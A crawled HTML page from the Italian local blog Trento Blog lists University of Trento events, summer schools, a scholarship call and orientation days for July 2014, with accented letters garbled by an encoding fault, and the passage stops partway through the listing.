

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/universita-trento-gli-appuntamenti-dall11-24-luglio-2014/
body_size: 18316
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>UNIVERSITAï¿½ DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014 &#8211; Trento Blog</title>
<meta property="og:title" content="UNIVERSITAï¿½ DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014 - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Gli appuntamenti all'universitAï¿½ di Trento dall'11 al 24 luglio 2014 VenerdAï¿½ 11 luglio, ore 9.1"/>
<meta property="og:url" content="http://www.trentoblog.it/universita-trento-gli-appuntamenti-dall11-24-luglio-2014/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; UNIVERSITAï¿½ DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014 Feed dei commenti" href="http://www.trentoblog.it/universita-trento-gli-appuntamenti-dall11-24-luglio-2014/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/77380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LA GRANDE GUERRA: alle gallerie di Piedicastello' href='http://www.trentoblog.it/grande-guerra-alle-gallerie-piedicastello/' />
<link rel='next' title='MUSE: gli appuntamenti dal 12 al 18 luglio 2014' href='http://www.trentoblog.it/muse-gli-appuntamenti-dal-12-18-luglio-2014/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/universita-trento-gli-appuntamenti-dall11-24-luglio-2014/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=77380' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Funiversita-trento-gli-appuntamenti-dall11-24-luglio-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Funiversita-trento-gli-appuntamenti-dall11-24-luglio-2014%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-77380 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">venerdì ,  16  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/economia-e-societa/">economia e società</a><span class="delimiter">/</span><span class="current">UNIVERSITAï¿½ DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"economia e societ\u00e0","@id":"http:\/\/www.trentoblog.it\/category\/economia-e-societa\/"}}]}</script>
		

		
		<article class="post-listing post-77380 post type-post status-publish format-standard  category-economia-e-societa category-trento tag-universita-di-trento" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">UNIVERSITAï¿½ DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/stefania/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>11 Luglio 2014</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/economia-e-societa/" rel="category tag">economia e società</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2 style="text-align: left;"><img loading="lazy" class="size-full wp-image-69201 alignleft" style="margin: 5px;" title="Uni.tn fonte ing.unitn" alt="" src="http://www.trentoblog.it/wp-content/uploads/250Uni.tn-fonte-ing.unitn_.jpg" width="250" height="200" />Gli appuntamenti all&#8217;universitAï¿½ di Trento dall&#8217;11 al 24 luglio 2014</h2>
<p><strong>VenerdAï¿½ 11 luglio, ore 9.15</strong><br />
Le alternative al federalismo esecutivo &#8211; Il workshop &#8220;Alternatives to European executive federalism: civil society, social movements, and radical critique&#8221; si propone di analizzare le mobilitazioni sociali e le critiche che riguardano l&#8217;austeritAï¿½ economica e le tendenza non-democratiche emerse nella decisione delle politiche economiche. Particolare attenzione verrAï¿½ dedicata alle proteste su scala transnazionale, combinando diversi approcci scientifici, dalla sociologia alle scienze politiche, passando per il diritto costituzionale per chiarire le relazioni tra societAï¿½ ed istituzioni. Centro Jean Monnet (via Prati, 2).<br />
Informazioni: <a href="http://webmagazine.unitn.it/evento/cjm/1327/alternatives-to-european-executive-federalism" target="_blank">alternatives-to-european-executive-federalism</a></p>
<p><strong>VenerdAï¿½ 11 luglio, ore 11</strong><br />
L&#8217;amigdala e le reazioni di paura &#8211; Il seminario &#8220;Synaptic correlates of fear and extinction learning in the amygdala&#8221; sarAï¿½ tenuto da Taiju Amano, docente al RIKEN Brain Science Institute in Giappone. VerrAï¿½ illustrata una ricerca che si A? occupata del ruolo dell&#8217;amigdala nelle reazioni di paura, studiando quali connessioni all&#8217;interno del cervello sono responsabili della trasmissione dei segnali causa delle reazioni stesse. Sala convegni di Palazzo Fedrigotti (corso Bettini, 31).<br />
Informazioni: <a href="http://webmagazine.unitn.it/evento/cogsci/1215/synaptic-correlates-of-fear-and-extinction-learning-in-the-amygdala" target="_blank">synaptic-correlates-of-fear-and-extinction-learning-in-the-amygdala</a></p>
<p><strong>Fino a venerdAï¿½ 11 luglio</strong><br />
La sostenibilitAï¿½ nell&#8217;economia globale &#8211; La &#8220;T.I.M.E. European Summer School (TESS)&#8221; punta a fornire ai partecipanti una conoscenza approfondita della relazione tra sviluppo sostenibile e situazione economico-finanziaria globale, incoraggiandoli a proporre soluzioni creative a problemi reali su scala globale. Tra i temi affrontati, il sistema economico e l&#8217;energia su scala globale, la limitazione delle risorse naturali, il cambiamento climatico, la tecnologia verde e lo sviluppo sostenibile. Le lezioni si svolgeranno in videoconferenza, in sei diverse sedi universitarie europee e si rivolgono a studenti di ingegneria, architettura, scienze naturali, economia ed economia aziendale. Dipartimento di Ingegneria Civile, Ambientale e Meccanica (via Mesiano, 77).<br />
Informazioni: <a href="http://webmagazine.unitn.it/evento/dicam/225/tess-2014-time-european-summer-school" target="_blank">http://webmagazine.unitn.it/evento/dicam/225/tess-2014-time-european-summer-school</a></p>
<p><strong>Da lunedAï¿½ 14 a venerdAï¿½ 18 luglio</strong><br />
Personal branding week &#8211; Percorso intensivo su storytelling e personal branding per la ricerca del lavoro. Sei docenti saranno a disposizione degli studenti e dei neolaureati che si sono iscritti alla settimana intensiva per acquisire strumenti per gestire la propria carriera professionale. Aula 11 del Dipartimento di Sociologia e Ricerca sociale (via Verdi, 26).<br />
Informazioni: <a href="http://webmagazine.unitn.it/evento/ateneo/1173/personal-branding-week-percorso-intensivo-su-storytelling-e-personal-branding-per" target="_blank">http://webmagazine.unitn.it/evento/ateneo/1173/personal-branding-week-percorso-intensivo-su-storytelling-e-personal-branding-per</a></p>
<p><strong>Sabato 19 luglio</strong><br />
Lo scoppio della guerra &#8211; Disponibile online al sito www.lagrandeguerrapiu100.it la terza puntata del calendario digitale creato in collaborazione con il Dipartimento di Lettere Filosofia per ricordare il centenario della Grande guerra. In questa puntata focus sul mese in cui le potenze europee scesero in guerra tra l&#8217;entusiasmo di ampi strati della popolazione. Le foto e le testimonianze scritte mostrano l&#8217;atmosfera in Germania e tra i giovani volontari inglesi, mentre l&#8217;infografica riassume gli schieramenti in campo.<br />
Informazioni: <a href="http://www.lagrandeguerrapiu100.it" target="_blank">http://www.lagrandeguerrapiu100.it</a></p>
<p><strong>Da lunedAï¿½ 21 a venerdAï¿½ 25 luglio</strong><br />
Materiali e strutture intelligenti &#8211; Terza &#8220;International Summer School on Smart Materials, Structures and Systems. From nano to macro scale&#8221;. Lo scopo A? quello di fornire ai partecipanti una conoscenza generale delle tecnologie intelligenti, adottando un approccio multi-disciplinare e concentrandosi soprattutto sulla biomimetica, la scienza che studia i processi biologici e biomeccanici naturali per migliorare attivitAï¿½ e tecnologie umane. Sede dei lavori il Dipartimento di Sociologia e Ricerca sociale (via Verdi, 26).<br />
Informazioni: <a href="http://events.unitn.it/en/smartstructures2014" target="_blank">http://events.unitn.it/en/smartstructures2014</a></p>
<p><strong>Fino al 2 agosto</strong><br />
Harvard Summer School 2014 &#8211; A? in corso la quinta edizione della Harvard Summer School, programma in Neuroscienze, iniziativa formativa di alta qualitAï¿½, in lingua inglese, per studenti italiani e stranieri, che durerAï¿½ fino al 2 agosto 2014 e si svolgerAï¿½ presso i Laboratori del CIMeC a Mattarello.<br />
Informazioni: <a href="http://webmagazine.unitn.it/evento/cimec/1083/harvard-summer-school-2014" target="_blank">http://webmagazine.unitn.it/evento/cimec/1083/harvard-summer-school-2014</a></p>
<p><strong>Devolvi il 5&#215;1000 all&#8217;UniversitAï¿½ di Trento</strong> &#8211; La possibilitAï¿½ di devolvere il 5xmille dell&#8217;Irpef agli istituti di ricerca e alle universitAï¿½ A? stata rinnovata anche quest&#8217;anno. Devolvere il 5xmille all&#8217;UniversitAï¿½ di Trento A? un modo concreto per sostenere la ricerca scientifica del nostro Paese, la formazione dei giovani e lo sviluppo economico e sociale del Trentino. Non costa niente, ma A? un importante gesto di attenzione che puA? essere fatto in aggiunta all&#8217;8xmille e che quindi non si sostituisce a esso. Scegliere a chi destinare la quota del 5xmille A? semplice. Basta segnalarlo al CAF o al proprio commercialista nel momento della compilazione della dichiarazione dei redditi. Per devolvere la quota del 5xmille relativa al periodo di imposta 2013 (dichiarazione dei redditi 2014) all&#8217;UniversitAï¿½ di Trento basta una firma nel quadro apposito e indicare il codice fiscale dell&#8217;UniversitAï¿½ di Trento: 00340520220. Grazie al 5xmille l&#8217;UniversitAï¿½ di Trento ha sino a oggi finanziato o co-finanziato iniziative di ricerca scientifica e di formazione avanzata dei giovani. Informazioni: cinquepermille@unitn.it<br />
Ulteriori informazioni: <a href="http://webmagazine.unitn.it/news/ateneo/134/devolvi-il-5x1000-alluniversita-di-trento-e-un-gesto-che-non-ti-costa-nulla" target="_blank">http://webmagazine.unitn.it/news/ateneo/134/devolvi-il-5&#215;1000-alluniversita-di-trento-e-un-gesto-che-non-ti-costa-nulla</a></p>
<p><strong>Entro il 16 ottobre</strong><br />
Borsa di studio prof. Claudio DemattAï¿½ -La Fondazione Trentino UniversitAï¿½ bandisce anche quest&#8217;anno una selezione per l&#8217;assegnazione di una borsa di studio del valore di 25 mila euro. Possono concorrere laureandi, laureati e dottorandi di qualsiasi settore disciplinare iscritti all&#8217;UniversitAï¿½ di Trento o residenti in Trentino se iscritti ad un altro ateneo. Il progetto presentato dovrAï¿½ avere una declinazione di carattere economica, manageriale o aziendalistico pur potendo riguardare qualsiasi ambito. La scadenza per la presentazione delle candidature A? fissata per il 16 ottobre 2014. Informazioni:<br />
<a href="http://www.ftu.it/website/index.php?option=com_content&amp;view=article&amp;id=236&amp;Itemid=223" target="_blank">http://www.ftu.it/website/index.php?option=com_content&amp;view=article&amp;id=236&amp;Itemid=223</a></p>
<p><strong>Borse di studio, master, dottorato e stage con enti vari.</strong><br />
Informazioni: sezione news e avvisi del portale di ateneo: <a href="http://www.unitn.it/" target="_blank">http://www.unitn.it/</a></p>
<p><strong>Orienta Estate 2014</strong> &#8211; L&#8217;UniversitAï¿½ si presenta</p>
<p>I vari dipartimenti e centri dell&#8217;Ateneo si apriranno agli studenti che intendono iscriversi all&#8217;UniversitAï¿½, per illustrare i corsi di laurea, i laboratori, le attivitAï¿½ didattiche e di ricerca che vengono condotte.<br />
Informazioni: <a href="www.unitn.it/orientaestate" target="_blank">www.unitn.it/orientaestate</a></p>
<p><strong>VenerdAï¿½ 11 luglio, ore 9</strong><br />
Dipartimento di Economia e Management<br />
La giornata avrAï¿½ inizio con la simulazione del test d&#8217;accesso ai corsi offerti dal Dipartimento. Le lauree in Amministrazione aziendale e diritto, Economia e management e Gestione aziendale verranno presentate a partire dalle ore 10.30, mentre i servizi dell&#8217;Opera Universitaria saranno illustrati alle ore 12 (via Inama, 5).</p>
<p>VenerdAï¿½ 11 luglio, ore 10.30<br />
